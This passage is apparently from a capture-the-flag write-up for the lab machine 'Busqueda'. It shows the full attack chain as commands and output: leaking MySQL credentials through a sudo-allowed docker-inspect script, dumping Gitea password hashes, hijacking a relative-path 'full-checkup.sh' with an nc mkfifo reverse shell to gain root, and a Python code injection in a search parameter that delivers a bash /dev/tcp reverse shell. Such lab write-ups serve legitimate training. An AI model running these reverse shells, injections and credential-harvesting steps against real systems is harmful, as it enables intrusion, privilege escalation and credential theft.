use_pty
User svc may run the following commands on busqueda:
(root) /usr/bin/python3 /opt/scripts/system-checkup.py *
# check file permissions
svc@busqueda:/$ ls -la /opt/scripts/system-checkup.py
-rwx--x--x 1 root root 1903 Dec 24 2022 /opt/scripts/system-checkup.py
We can’t read or modify the file’s content as we have no read (r) or write (w) access, but we can execute it (x):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
# list directory contents
svc@busqueda:/$ ls -la opt/scripts/
total 28
drwxr-xr-x 3 root root 4096 Dec 24 2022 .
drwxr-xr-x 4 root root 4096 Mar 1 2023 ..
-rwx--x--x 1 root root 586 Dec 24 2022 check-ports.py
-rwx--x--x 1 root root 857 Dec 24 2022 full-checkup.sh
drwxr-x--- 8 root root 4096 Apr 3 2023 .git
-rwx--x--x 1 root root 3346 Dec 24 2022 install-flask.sh
-rwx--x--x 1 root root 1903 Dec 24 2022 system-checkup.py
# check directory permissions
svc@busqueda:/$ ls -ld /opt/scripts
drwxr-xr-x 3 root root 4096 Dec 24 2022 /opt/scripts
# execute the script
svc@busqueda:/$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py *
[sudo] password for svc:
Usage: /opt/scripts/system-checkup.py <action> (arg1) (arg2)
docker-ps : List running docker containers
docker-inspect : Inpect a certain docker container
full-checkup : Run a full system checkup
# pass the first argument
svc@busqueda:/$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS
NAMES
960873171e2e gitea/gitea:latest "/usr/bin/entrypoint…" 12 months ago Up About an hour 127.0.0.1:3000->3000/tcp, 127.0.0.1:222->22/tcp gitea
f84a6b33fb5a mysql:8 "docker-entrypoint.s…" 12 months ago Up About an hour 127.0.0.1:3306->3306/tcp, 33060/tcp mysql_db
# pass the second argument
svc@busqueda:/$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect
Usage: /opt/scripts/system-checkup.py docker-inspect <format> <container_name>
# pass the third argument
svc@busqueda:/$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
Something went wrong
The docker-inspect argument seems to require two arguments itself: format and container_name. Upon searching for the command, it seems that it is actually an official Docker command and the --format refers to the output’s format:
The output is quite large, so we can use the
jqtool to beautify it and make it more readable.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# execute the script with the required arguments
svc@busqueda:/$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '' f84a6b33fb5a | jq
<SNIP>
"Env": [
"MYSQL_ROOT_PASSWORD=jI86kGUuj87guWr3RyF",
"MYSQL_USER=gitea",
"MYSQL_PASSWORD=yuiu1hoiu4i5ho1uh",
"MYSQL_DATABASE=gitea",
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
"GOSU_VERSION=1.14",
"MYSQL_MAJOR=8.0",
"MYSQL_VERSION=8.0.31-1.el8",
"MYSQL_SHELL_VERSION=8.0.31-1.el8"
<SNIP>
The docker image above contains some credentials for the MySQL server: MYSQL_ROOT_PASSWORD=jI86kGUuj87guWr3RyF, MYSQL_USER=gitea, and MYSQL_PASSWORD=yuiu1hoiu4i5ho1uh. Let’s use them to log in:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
# log into mysql
svc@busqueda:/$ mysql -u gitea -pyuiu1hoiu4i5ho1uh -h 127.0.0.1 -D gitea
<SNIP>
mysql> show tables;
+---------------------------+
| Tables_in_gitea |
+---------------------------+
<SNIP>
| user |
<SNIP>
+---------------------------+
91 rows in set (0.00 sec)
mysql> select * from user limit 1 \G
*************************** 1. row ***************************
id: 1
lower_name: administrator
name: administrator
full_name:
email: administrator@gitea.searcher.htb
keep_email_private: 0
email_notifications_preference: enabled
passwd: ba598d99c2202491d36ecf13d5c28b74e2738b07286edc7388a2fc870196f6c4da6565ad9ff68b1d28a31eeedb1554b5dcc2
passwd_hash_algo: pbkdf2
<SNIP>
1 row in set (0.00 sec)
ERROR:
No query specified
mysql> select name, passwd from user;
+---------------+------------------------------------------------------------------------------------------------------+
| name | passwd |
+---------------+------------------------------------------------------------------------------------------------------+
| administrator | ba598d99c2202491d36ecf13d5c28b74e2738b07286edc7388a2fc870196f6c4da6565ad9ff68b1d28a31eeedb1554b5dcc2 |
| cody | b1f895e8efe070e184e5539bc5d93b362b246db67f3a2b6992f37888cb778e844c0017da8fe89dd784be35da9a337609e82e |
+---------------+------------------------------------------------------------------------------------------------------+
2 rows in set (0.00 sec)
We have found 2 hashed passwords, but we already have the password for cody as well as the MYSQL_ROOT_PASSWORD=jI86kGUuj87guWr3RyF which we haven’t used yet. Let’s try logging in gitea.searcher.htb as administrator:jI86kGUuj87guWr3RyF or administrator:yuiu1hoiu4i5ho1uh prior trying to crack the hashes:
The second pair of creds worked; we have now admin access to the sub-domain. We can now read the contents of the system-checkup.py script, which we can run as root with the svc user. Upon inspecting the script, we notice that there is a ./full-checkup.sh argument:
1
2
3
4
5
6
7
8
elif action == 'full-checkup':
try:
arg_list = ['./full-checkup.sh']
print(run_command(arg_list))
print('[+] Done!')
except:
print('Something went wrong')
exit(1)
The argument is referenced using a relative path (./full-checkup.sh) instead of an absolute path (/opt/scripts/full-checkup.sh), which means that the script will pick up the file from the directory where it is been executed. As a result, we could change to a directory where svc has write privileges, such as his home directory (~/) or /tmp, create a revershe shell script named full-checkup.sh, and then execute system-checkup.py using sudo. This process will result in giving us a root revershe shell back:
More info about relative vs. absolute paths here.
1
2
3
# open a listener
$ nc -lvnp 1337
listening on [any] 1337 ...
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# change to the /home directory
svc@busqueda:/$ cd ~
# create our reverse shell code
svc@busqueda:~$ nano full-checkup.sh
# give execute permissions to the script
svc@busqueda:~$ chmod +x full-checkup.sh
# display the file's content
svc@busqueda:~$ cat full-checkup.sh
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.12 1337 >/tmp/f
# check file's permissions
svc@busqueda:~$ ls -l full-checkup.sh
-rwxrwxr-x 1 svc svc 87 Jan 30 08:16 full-checkup.sh
# execute the command with elevated privileges
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
1
2
3
4
5
$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.208] 60178
# cat /root/root.txt
d2feae7ce4475771813e67abcb2da871
Extra
IppSec’s video walkthrough.
In case we did not know Searchor’s version or a PoC was not available for us, we could try exploring and exploiting the app’s functionality manually. First, we can intercept a random search request with Burp and output it into a file:
Next, we need to add the fuzzing location, indicated by the FUZZ keyword, so we can use it with ffuf. In this case, we want to fuzz the end of our input string with special characters (query=randomFUZZ):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ cat searchRequest
POST /search HTTP/1.1
Host: searcher.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://searcher.htb
Connection: close
Referer: http://searcher.htb/
Upgrade-Insecure-Requests: 1
engine=Google&query=randomFUZZ
Now, we can pass the file to ffuf and match every response that has Content-Length: 0:
1
2
3
4
5
$ ffuf -request searchRequest -request-proto http -w /usr/share/seclists/Fuzzing/special-chars.txt -c -ms 0
' [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 2656ms]
\ [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 2813ms]
:: Progress: [32/32] :: Job [1/1] :: 40 req/sec :: Duration: [0:00:02] :: Errors: 0 ::
We can now try perform a kind of SQLi, but using Python syntax. We know that:
- The quote symbol (
') is used to enclose strings. - The parameters in Python functions are enclosed in parentheses (
()). - The hash symbol (
#) is used to write comments in Python.
Thus, we can start playing around with that until we get a response back:
We can now test if we can achieve string concatenation:
Next, we can try achieving command execution:
Finally, we can pass a reverse shell payload. We can crate our payload using revshellgen.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
---------- [ SELECT IP ] ----------
[ ] 172.31.150.94 on eth0
[ ] 172.17.0.1 on docker0
[ x ] 10.10.14.12 on tun0
[ ] Specify manually
---------- [ SPECIFY PORT ] ----------
[ # ] Enter port number : 9999
---------- [ SELECT COMMAND ] ----------
[ x ] unix_bash
[ ] unix_java
[ ] unix_nc_mkfifo
[ ] unix_nc_plain
[ ] unix_perl
[ ] unix_php
[ ] unix_python
[ ] unix_ruby
[ ] unix_telnet
[ ] windows_powershell
---------- [ SELECT ENCODE TYPE ] ----------
[ x ] NONE
[ ] URL ENCODE
[ ] BASE64 ENCODE
---------- [ FINISHED COMMAND ] ----------
bash -i >& /dev/tcp/10.10.14.12/9999 0>&1
[ ! ] Reverse shell command copied to clipboard!
[ + ] In case you want to upgrade your shell, you can use this:
python -c 'import pty;pty.spawn("/bin/bash")'
---------- [ SETUP LISTENER ] ----------
[ x ] yes
[ ] no
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:9999
Ncat: Listening on 0.0.0.0:9999
Before passing our payload to Burp, we first need to clean any special characters arising after encoding it:
1
2
3
4
5
6
7
8
$ echo "bash -i >& /dev/tcp/10.10.14.12/9999 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMi85OTk5IDA+JjEK
$ echo "bash -i >& /dev/tcp/10.10.14.12/9999 0>&1" | base64
YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTIvOTk5OSAgMD4mMQo=
$ echo "bash -i >& /dev/tcp/10.10.14.12/9999 0>&1 " | base64
YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTIvOTk5OSAgMD4mMSAK
Now that we have a clean string, we are ready to pass it to Burp:
And catch our reverse shell:
1
2
3
4
5
6
7
8
9
10
11
---------- [ SETUP LISTENER ] ----------
[ x ] yes
[ ] no
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.11.208:47376.
bash: cannot set terminal process group (1645): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$
Searchor’s source code that caused the injection vulneratiblity.